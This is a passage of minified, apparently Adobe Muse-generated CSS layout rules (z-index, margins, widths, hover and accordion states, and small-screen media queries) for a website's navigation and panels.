3.1446540880503147%;}#u435994-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:65.62%;margin:0px 0px 0px 3.1446540880503147%;}#u435997{z-index:345;position:relative;width:100%;}#u435998-4{z-index:346;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u436026-4.AccordionPanelTabOpen,#u435998-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435998-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435999{z-index:350;height:1px;position:relative;width:100%;}#u436015{z-index:351;position:relative;width:100%;}#u436022-4{z-index:352;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435998-4.AccordionPanelTabOpen,#u436022-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436022-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436016{z-index:356;padding-top:4px;padding-bottom:3px;position:relative;width:100%;}#u436021-4{z-index:357;min-height:26px;position:relative;width:65.62%;margin-left:3.15%;}#u435994-4.MuseLinkActive,#u436021-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:65.62%;margin:0px 0px 0px 3.1446540880503147%;}#u436021-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:65.62%;margin:0px 0px 0px 3.1446540880503147%;}#u436017-4{z-index:361;min-height:26px;position:relative;width:65.62%;margin-left:3.15%;}#u436021-4.MuseLinkActive,#u436017-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:65.62%;margin:0px 0px 0px 3.1446540880503147%;}#u436017-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:65.62%;margin:0px 0px 0px 3.1446540880503147%;}#u436019-4{z-index:365;min-height:26px;position:relative;width:65.62%;margin-left:2.94%;}#u436019-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:65.62%;margin:0px 0px 0px 2.9350104821802936%;}#u436019-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:65.62%;margin:0px 0px 0px 2.9350104821802936%;}#u436019-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:65.62%;margin:0px 0px 0px 2.9350104821802936%;}#u436018-4{z-index:369;min-height:26px;position:relative;width:65.62%;margin-left:3.36%;}#u436018-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:65.62%;margin:0px 0px 0px 3.3542976939203357%;}#u436018-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:65.62%;margin:0px 0px 0px 3.3542976939203357%;}#u436018-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:65.62%;margin:0px 0px 0px 3.3542976939203357%;}#u436020-4{z-index:373;min-height:26px;position:relative;width:65.62%;margin-left:3.15%;}#u436017-4.MuseLinkActive,#u436020-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:65.62%;margin:0px 0px 0px 3.1446540880503147%;}#u436020-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:65.62%;margin:0px 0px 0px 3.1446540880503147%;}#u436020-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:65.62%;margin:0px 0px 0px 3.1446540880503147%;}#u436000{z-index:377;position:relative;width:100%;}#u436014-4{z-index:378;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u436022-4.AccordionPanelTabOpen,#u436014-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436014-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436001{z-index:382;padding-bottom:10px;position:relative;width:100%;}#pu436006-4{z-index:383;padding-bottom:0px;margin-right:-10000px;margin-top:2px;width:68.56%;margin-left:1.47%;}#u436006-4{z-index:383;min-height:26px;position:relative;width:99.7%;}#u436006-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.7%;margin:0px 0px 0px 0%;}#u436006-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.7%;margin:0px 0px 0px 0%;}#u436006-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.7%;margin:0px 0px 0px 0%;}#u436011-4{z-index:427;min-height:26px;margin-top:1px;position:relative;width:99.7%;}#u436011-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.7%;margin:1px 0px 0px 0%;}#u436011-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.7%;margin:1px 0px 0px 0%;}#u436011-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.7%;margin:1px 0px 0px 0%;}#u436012-4{z-index:387;min-height:26px;margin-top:1px;position:relative;width:99.7%;margin-left:0.31%;}#u436012-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.7%;margin:1px 0px 0px 0.3058103975535168%;}#u436012-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.7%;margin:1px 0px 0px 0.3058103975535168%;}#u436008-4{z-index:391;min-height:26px;margin-top:1px;position:relative;width:99.7%;margin-left:0.31%;}#u436012-4.MuseLinkActive,#u436008-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.7%;margin:1px 0px 0px 0.3058103975535168%;}#u436008-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.7%;margin:1px 0px 0px 0.3058103975535168%;}#u436008-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:99.7%;margin:1px 0px 0px 0.3058103975535168%;}#pu436002-4{z-index:395;margin-right:-10000px;margin-top:114px;width:68.35%;margin-left:1.47%;}#u436002-4{z-index:395;min-height:26px;position:relative;width:100%;}#u436002-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:0px 0px 0px 0%;}#u436002-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:0px 0px 0px 0%;}#u436002-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:0px 0px 0px 0%;}#u436007-4{z-index:399;min-height:26px;margin-top:1px;position:relative;width:100%;}#u436007-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u436007-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u436005-4{z-index:403;min-height:26px;margin-top:1px;position:relative;width:100%;}#u436007-4.MuseLinkActive,#u436005-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u436005-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u436013-4{z-index:407;min-height:26px;margin-top:1px;position:relative;width:100%;}#u436005-4.MuseLinkActive,#u436013-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u436013-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u436009-4{z-index:411;min-height:26px;margin-top:1px;position:relative;width:100%;}#u436013-4.MuseLinkActive,#u436009-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u436009-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u436003-4{z-index:415;min-height:26px;margin-top:1px;position:relative;width:100%;}#u436009-4.MuseLinkActive,#u436003-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u436003-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u436004-4{z-index:419;min-height:26px;margin-top:1px;position:relative;width:100%;}#u436003-4.MuseLinkActive,#u436004-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u436004-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u436004-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:1px 0px 0px 0%;}#u436010-4{z-index:423;min-height:26px;margin-top:2px;position:relative;width:100%;}#u436010-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:2px 0px 0px 0%;}#u436010-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:2px 0px 0px 0%;}#u436010-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:100%;margin:2px 0px 0px 0%;}#u436023{z-index:431;position:relative;width:100%;}#u436024-4{z-index:432;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u436014-4.AccordionPanelTabOpen,#u436024-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436024-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436025{z-index:436;height:1px;position:relative;width:100%;}#u436043{z-index:437;position:relative;width:100%;}#u436045-4{z-index:438;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u436024-4.AccordionPanelTabOpen,#u436045-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436045-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u436044{z-index:442;height:1px;position:relative;width:100%;}#u435943{z-index:443;position:relative;width:100%;}#u435945-4{z-index:444;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u436045-4.AccordionPanelTabOpen,#u435945-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435945-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435945-4.AccordionPanelTabOpen{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435944{z-index:448;height:1px;position:relative;width:100%;}#accordionu435939-bw{z-index:86;margin-top:12px;}#u435022{z-index:2;min-height:37px;padding-bottom:3px;}#u435025_align_to_page,#u435022_align_to_page{margin-left:auto;margin-right:auto;position:relative;}#u435034{z-index:10;margin-top:3px;width:76.83%;left:13.94%;}#u434956{z-index:9;margin-top:3px;width:5.99%;left:92.32%;}#u434956:hover{margin-top:3px;width:5.99%;margin-left:0%;}#u435022-bw{z-index:2;min-height:37px;margin-top:9px;}#u434951{z-index:85;min-height:186px;}#u434951_align_to_page{padding-top:51px;padding-bottom:48px;}#u115072-12{z-index:580;width:83.99%;left:2.61%;}#u115073-4{z-index:592;margin-top:34px;width:83.99%;left:2.61%;}#u434951-bw{z-index:85;min-height:186px;margin-top:25px;}#pu500005{z-index:650;margin-top:35px;width:51.44%;margin-left:2.74%;}#u500005{z-index:650;width:10.13%;}#u500005:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:10.13%;margin-left:0%;}#u500004-5{z-index:645;margin-top:7px;width:84.56%;left:15.7%;}#pu377917{z-index:643;margin-top:20px;width:51.44%;margin-left:2.74%;}#u377917{z-index:643;width:10.13%;}#u377917:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:10.13%;margin-left:0%;}#u377916-5{z-index:638;margin-top:7px;width:84.56%;left:15.7%;}#pu307582{z-index:636;margin-top:20px;width:51.44%;margin-left:2.74%;}#u307582{z-index:636;width:10.13%;}#u307582:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:10.13%;margin-left:0%;}#u307581-5{z-index:631;margin-top:7px;width:84.56%;left:15.7%;}#pu243797{z-index:629;margin-top:20px;width:51.44%;margin-left:2.74%;}#u243797{z-index:629;width:10.13%;}#u243797:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:10.13%;margin-left:0%;}#u243796-5{z-index:624;margin-top:7px;width:84.56%;left:15.7%;}#pu188753{z-index:615;margin-top:20px;width:51.44%;margin-left:2.74%;}#u188753{z-index:615;width:10.13%;}#u188753:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:10.13%;margin-left:0%;}#u188752-5{z-index:610;margin-top:7px;width:84.56%;left:15.7%;}#pu188748{z-index:606;margin-top:20px;width:51.44%;margin-left:2.74%;}#u188748{z-index:606;width:10.13%;}#u188748:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:10.13%;margin-left:0%;}#u188746-5{z-index:596;margin-top:7px;width:84.56%;left:15.7%;}#u500004-5:hover,#u377916-5:hover,#u307581-5:hover,#u243796-5:hover,#u188752-5:hover,#u188746-5:hover{margin-top:7px;width:84.56%;margin-left:0%;}#pu188750{z-index:608;margin-top:18px;width:51.57%;margin-left:2.61%;}#u188750{z-index:608;width:10.11%;}#u188750:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:10.11%;margin-left:0%;}#u188747-5{z-index:601;margin-top:7px;width:84.35%;left:15.66%;}#pu188834{z-index:622;margin-top:24px;width:51.57%;margin-left:2.61%;}#u188834{z-index:622;width:10.11%;}#u188834:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:0px;width:10.11%;margin-left:0%;}#u188833-5{z-index:617;margin-top:7px;width:84.35%;left:15.66%;}#u188747-5:hover,#u188833-5:hover{margin-top:7px;width:84.35%;margin-left:0%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1600px);}#ppu434948{z-index:0;width:100.27%;margin:6px -10000px -15px -0.13020833333333331%;}#pu434948{z-index:66;width:95.46%;margin-left:2.73%;}#u434948{z-index:66;position:relative;margin-right:-10000px;margin-top:20px;width:8.03%;}#u434954{z-index:64;position:relative;margin-right:-10000px;margin-top:11px;width:25.18%;left:42.45%;}#u436139{z-index:68;width:21.77%;left:78.24%;}#pu434959-6{z-index:41;margin-top:26px;width:75.46%;margin-left:2.73%;}#u434959-6{z-index:41;min-height:15px;position:relative;margin-right:-10000px;width:42.86%;}#u434957-11{z-index:53;min-height:27px;position:relative;margin-right:-10000px;width:46.3%;left:53.71%;}#pu435235-6{z-index:47;margin-top:26px;width:75.46%;margin-left:2.73%;}#u435235-6{z-index:47;min-height:10px;position:relative;margin-right:-10000px;width:42.86%;}#u436191-13{z-index:567;min-height:74px;width:46.3%;left:53.71%;}#accordionu435238{z-index:69;}#u435239{z-index:70;}#u435240-5{z-index:71;min-height:16px;padding-top:10px;padding-bottom:10px;}#u435240-5:hover{padding-top:10px;padding-bottom:10px;min-height:16px;margin:0px 0px 0px 0%;}#u435240-5:active{padding-top:10px;padding-bottom:10px;min-height:16px;margin:0px 0px 0px 0%;}#u435240-5.AccordionPanelTabOpen{padding-top:10px;padding-bottom:10px;min-height:16px;margin:0px 0px 0px 0%;}#u436076-3,#u436119-3,#u436080-3,#u436100-3,#u436028-3,#u435947-3,#u435960-3,#u435963-3,#u435954-3,#u435970-3,#u435951-3,#u435973-3,#u436073-3,#u436059-3,#u436072-3,#u436056-3,#u436054-3,#u436031-3,#u435975-3,#u435985-3,#u435988-3,#u435979-3,#u436026-3,#u435996-3,#u435998-3,#u436022-3,#u436014-3,#u436024-3,#u436045-3,#u435945-3,#u435240-4{margin-left:10px;}#u435241{z-index:76;width:100%;padding-bottom:23px;}#pu435245{z-index:80;margin-right:-10000px;margin-top:14px;width:12.9%;margin-left:10.29%;}#u435245{z-index:80;min-height:104px;position:relative;margin-right:-10000px;width:100%;}#u435251{z-index:84;height:84px;position:relative;margin-right:-10000px;margin-top:7px;width:84.85%;left:7.08%;}#pu435252{z-index:79;margin-right:-10000px;margin-top:13px;width:12.9%;margin-left:32.3%;}#u435252{z-index:79;min-height:104px;position:relative;margin-right:-10000px;width:100%;}#u435246{z-index:83;height:84px;position:relative;margin-right:-10000px;margin-top:8px;width:84.85%;left:7.08%;}#pu435255{z-index:78;margin-right:-10000px;margin-top:14px;width:12.9%;margin-left:54.69%;}#u435255{z-index:78;min-height:104px;position:relative;margin-right:-10000px;width:100%;}#u435244{z-index:81;height:84px;position:relative;margin-right:-10000px;margin-top:9px;width:84.85%;left:8.09%;}#pu435256{z-index:77;margin-right:-10000px;margin-top:14px;width:12.9%;margin-left:74.35%;}#u435256{z-index:77;min-height:104px;position:relative;margin-right:-10000px;width:100%;}#u435247{z-index:82;height:84px;position:relative;margin-right:-10000px;margin-top:9px;width:84.85%;left:8.09%;}.ie #u436029,.ie #u435961,.ie #u435969,.ie #u435952,.ie #u435972,.ie #u436057,.ie #u435984,.ie #u435987,.ie #u435999,.ie #u436025,.ie #u436044,.ie #u435944,.ie #u435251,.ie #u435246,.ie #u435244,.ie #u435247{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#accordionu435238-bw{z-index:69;margin-top:48px;}#u436138{z-index:3;min-height:252.54999999999995px;padding-bottom:0px;}#u436138_align_to_page{padding-top:23px;padding-bottom:74px;}#u434676-4{z-index:559;min-height:23px;position:relative;width:77.87%;left:11.07%;}#u434946{z-index:4;margin-top:10px;width:4.95%;left:47.4%;}#pu435800-4{z-index:17;margin-top:17px;position:relative;width:100%;}#u435800-4{z-index:17;margin-top:3px;width:25.4%;left:19.54%;}#u435032{z-index:11;width:2.87%;left:47.01%;}#u434944{z-index:21;width:2.87%;left:52.09%;}#u435232{z-index:15;width:2.87%;left:57.3%;}#u435032:hover,#u434944:hover,#u435232:hover{margin-top:0px;width:2.87%;}#u435261{z-index:13;width:4.04%;left:62.9%;}#u435261:hover{margin-top:0px;width:4.04%;}#u436121-4{z-index:563;width:58px;min-height:9px;margin-top:29px;position:relative;left:46.1%;}#u436121-4:hover{padding-top:0px;padding-bottom:0px;min-height:10px;width:59px;margin:29px -1px -1px 0%;}#u436138-bw{z-index:3;min-height:252.54999999999995px;margin-top:66px;}body{overflow-x:hidden;padding-bottom:15px;}#u434948_img,#u434954_img{width:100%;}}@media (min-width: 321px) and (max-width: 480px){#muse_css_mq{background-color:#0001e0;}#bp_480.active{display:block;}#page{min-height:1330px;max-width:480px;}#u434674{z-index:7;margin-top:9px;margin-left:50%;left:-342px;}#u435026{z-index:8;margin-top:9px;left:-13.34%;}#ppu435025{z-index:0;padding-bottom:0px;margin-right:-10000px;width:100%;}#pu435025{z-index:6;width:0.01px;}#u435025,#u435025-bw{z-index:6;height:38px;}#u435220{z-index:27;}#u435226-6{z-index:28;min-height:28px;}#u435226-6:hover{min-height:28px;}#u435226-6:active{min-height:28px;}#u435226-6.AccordionPanelTabOpen{min-height:28px;}#u435228{z-index:33;width:24px;}#u435221{z-index:37;padding-bottom:24px;}#u435224{z-index:38;margin-right:-10000px;margin-top:11px;width:39.59%;left:2.3%;}#u435222{z-index:40;margin-right:-10000px;width:41.05%;left:46.05%;}#accordionu435219,#accordionu435219-bw{z-index:26;}#pu435259{z-index:24;margin-top:7px;width:100%;}#u435259{z-index:24;width:34.59%;left:0.42%;}#accordionu435035{z-index:87;}#u435036{z-index:88;}#u435037-3{z-index:89;min-height:64px;}#u435037-3.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:64px;margin:0px 0px 0px 0%;}#u435038{z-index:92;width:100%;padding-top:19px;padding-bottom:36px;}#accordionu435171{z-index:450;position:relative;width:79.59%;margin-left:10%;}#u435172{z-index:451;position:relative;width:100%;}#u435216-4{z-index:452;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435216-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435216-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435173{z-index:456;padding-bottom:21px;position:relative;width:100%;}#accordionu435174{z-index:457;position:relative;margin-right:-10000px;width:97.39%;left:1.84%;}#u435175{z-index:458;position:relative;width:100%;}#u435193-4{z-index:459;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435216-4.AccordionPanelTabOpen,#u435193-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435193-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435176{z-index:463;padding-bottom:28px;position:relative;width:100%;}#pu435182{z-index:507;margin-right:-10000px;margin-top:6px;width:30.38%;margin-left:1.08%;}#u435182{z-index:507;height:60px;position:relative;width:53.1%;margin-left:29.21%;}#u435182:hover{height:60px;min-height:0px;width:53.1%;margin:0px 0px 0px 29.20353982300885%;}#u435186-4{z-index:466;min-height:11px;margin-top:9px;position:relative;width:100%;}#u435192{z-index:504;height:60px;margin-top:24px;position:relative;width:53.1%;margin-left:29.21%;}#u435192:hover{height:60px;min-height:0px;width:53.1%;margin:24px 0px 0px 29.20353982300885%;}#u435189-4{z-index:478;min-height:11px;margin-top:10px;position:relative;width:67.26%;margin-left:23.01%;}#u435184{z-index:465;height:60px;margin-top:16px;position:relative;width:53.1%;margin-left:29.21%;}#u435184:hover{height:60px;min-height:0px;width:53.1%;margin:16px 0px 0px 29.20353982300885%;}#u435191-6{z-index:496;min-height:11px;margin-top:14px;position:relative;width:79.65%;margin-left:17.7%;}#pu435180{z-index:506;padding-bottom:0px;margin-right:-10000px;margin-top:6px;width:31.46%;margin-left:41.13%;}#u435180{z-index:506;height:60px;position:relative;width:51.29%;margin-left:23.08%;}#u435180:hover{height:60px;min-height:0px;width:51.29%;margin:0px 0px 0px 23.076923076923077%;}#u435177-4{z-index:470;min-height:11px;margin-top:10px;position:relative;width:96.59%;margin-left:3.42%;}#u435183{z-index:503;height:60px;margin-top:23px;position:relative;width:51.29%;margin-left:18.81%;}#u435183:hover{height:60px;min-height:0px;width:51.29%;margin:23px 0px 0px 18.803418803418804%;}#u435178-4{z-index:482;min-height:11px;margin-top:10px;position:relative;width:96.59%;}#u435187{z-index:464;height:60px;margin-top:16px;position:relative;width:51.29%;margin-left:18.81%;}#u435187:hover{height:60px;min-height:0px;width:51.29%;margin:16px 0px 0px 18.803418803418804%;}#u435181-6{z-index:490;min-height:11px;margin-top:13px;position:relative;width:76.93%;margin-left:8.55%;}#pu435179{z-index:505;padding-bottom:0px;margin-right:-10000px;margin-top:6px;width:20.7%;margin-left:79.57%;}#u435179{z-index:505;height:60px;position:relative;width:77.93%;margin-left:9.1%;}#u435179:hover{height:60px;min-height:0px;width:77.93%;margin:0px 0px 0px 9.090909090909092%;}#u435188-4{z-index:474;min-height:11px;margin-top:10px;position:relative;width:98.71%;margin-left:1.3%;}#u435185{z-index:502;height:60px;margin-top:23px;position:relative;width:77.93%;margin-left:6.5%;}#u435185:hover{height:60px;min-height:0px;width:77.93%;margin:23px 0px 0px 6.493506493506493%;}#u435190-4{z-index:486;min-height:11px;margin-top:10px;position:relative;width:98.71%;}#u435201{z-index:508;position:relative;width:100%;}#u435202-4{z-index:509;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435193-4.AccordionPanelTabOpen,#u435202-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435202-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435203{z-index:513;padding-bottom:23px;position:relative;width:100%;}#pu435207{z-index:519;padding-bottom:0px;margin-right:-10000px;margin-top:11px;width:22.32%;margin-left:0.81%;}#u435207{z-index:519;height:60px;position:relative;width:72.29%;margin-left:14.46%;}#u435207:hover{height:60px;min-height:0px;width:72.29%;margin:0px 0px 0px 14.457831325301203%;}#u435215-4{z-index:528;min-height:11px;margin-top:12px;position:relative;width:96.39%;margin-left:3.62%;}#u435204{z-index:516;height:60px;margin-top:21px;position:relative;width:72.29%;margin-left:14.46%;}#u435204:hover{height:60px;min-height:0px;width:72.29%;margin:21px 0px 0px 14.457831325301203%;}#u435209-4{z-index:532;min-height:11px;margin-top:15px;position:relative;width:96.39%;}#pu435214{z-index:518;padding-bottom:0px;margin-right:-10000px;margin-top:11px;width:22.32%;margin-left:26.89%;}#u435214{z-index:518;height:60px;position:relative;width:72.29%;margin-left:12.05%;}#u435214:hover{height:60px;min-height:0px;width:72.29%;margin:0px 0px 0px 12.048192771084338%;}#u435210-4{z-index:520;min-height:11px;margin-top:12px;position:relative;width:96.39%;margin-left:3.62%;}#u435213{z-index:515;height:60px;margin-top:21px;position:relative;width:72.29%;margin-left:12.05%;}#u435213:hover{height:60px;min-height:0px;width:72.29%;margin:21px 0px 0px 12.048192771084338%;}#u435205-4{z-index:540;min-height:11px;margin-top:15px;position:relative;width:96.39%;}#pu435211{z-index:517;padding-bottom:0px;margin-right:-10000px;margin-top:11px;width:23.66%;margin-left:54.31%;}#u435211{z-index:517;height:60px;position:relative;width:68.19%;margin-left:9.1%;}#u435211:hover{height:60px;min-height:0px;width:68.19%;margin:0px 0px 0px 9.090909090909092%;}#u435208-4{z-index:524;min-height:11px;margin-top:12px;position:relative;width:90.91%;}#u435212{z-index:514;height:60px;margin-top:21px;position:relative;width:68.19%;margin-left:18.19%;}#u435212:hover{height:60px;min-height:0px;width:68.19%;margin:21px 0px 0px 18.181818181818183%;}#u435206-4{z-index:536;min-height:11px;margin-top:15px;position:relative;width:90.91%;margin-left:9.1%;}#u435194{z-index:544;position:relative;width:100%;}#u435195-4{z-index:545;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435202-4.AccordionPanelTabOpen,#u435195-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435195-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435196{z-index:549;padding-bottom:7px;position:relative;width:100%;}#pu435197{z-index:551;padding-bottom:0px;margin-right:-10000px;margin-top:9px;width:30.38%;margin-left:1.08%;}#u435197{z-index:551;height:60px;position:relative;width:53.1%;margin-left:22.13%;}#u435197:hover{height:60px;min-height:0px;width:53.1%;margin:0px 0px 0px 22.123893805309734%;}#u435200-4{z-index:552;min-height:11px;margin-top:9px;position:relative;width:100%;}#pu435199{z-index:550;padding-bottom:0px;margin-right:-10000px;margin-top:9px;width:30.38%;margin-left:31.99%;}#u435199{z-index:550;height:60px;position:relative;width:53.1%;margin-left:23.01%;}#u435199:hover{height:60px;min-height:0px;width:53.1%;margin:0px 0px 0px 23.008849557522122%;}#u435198-4{z-index:556;min-height:11px;margin-top:9px;position:relative;width:100%;}#accordionu435039{z-index:93;position:relative;width:79.17%;margin-left:10%;}#u435102{z-index:94;position:relative;width:100%;}#u435104-4{z-index:95;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435195-4.AccordionPanelTabOpen,#u435104-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435104-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435103{z-index:99;height:1px;position:relative;width:100%;}#u435055{z-index:100;position:relative;width:100%;}#u435082-4{z-index:101;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435104-4.AccordionPanelTabOpen,#u435082-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435082-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435056{z-index:105;padding-bottom:4px;position:relative;width:100%;}#accordionu435057{z-index:106;position:relative;margin-right:-10000px;width:67.37%;}#u435061{z-index:107;position:relative;width:100%;}#u435062-4{z-index:108;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435062-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435062-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435063{z-index:112;height:1px;position:relative;width:100%;}#u435070{z-index:113;position:relative;width:100%;}#u435075-4{z-index:114;min-height:34px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435062-4.AccordionPanelTabOpen,#u435075-4:hover{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435075-4:active{padding-top:10px;padding-bottom:10px;min-height:34px;width:100%;margin:0px 0px 0px 0%;}#u435071{z-index:118;padding-top:1px;padding-bottom:5px;position:relative;width:100%;}#u435073-4{z-index:119;min-height:26px;position:relative;width:97.66%;margin-left:1.57%;}#u435073-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.66%;margin:0px 0px 0px 1.5625%;}#u435073-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.66%;margin:0px 0px 0px 1.5625%;}#u435073-4.MuseLinkActive{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.66%;margin:0px 0px 0px 1.5625%;}#u435074-4{z-index:123;min-height:26px;margin-top:2px;position:relative;width:97.66%;margin-left:1.57%;}#u435074-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.66%;margin:2px 0px 0px 1.5625%;}#u435074-4:active{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.66%;margin:2px 0px 0px 1.5625%;}#u435072-4{z-index:127;min-height:26px;margin-top:2px;position:relative;width:97.66%;margin-left:1.57%;}#u435074-4.MuseLinkActive,#u435072-4:hover{padding-top:0px;padding-bottom:0px;min-height:26px;width:97.66%;margin:2px 0px 0px 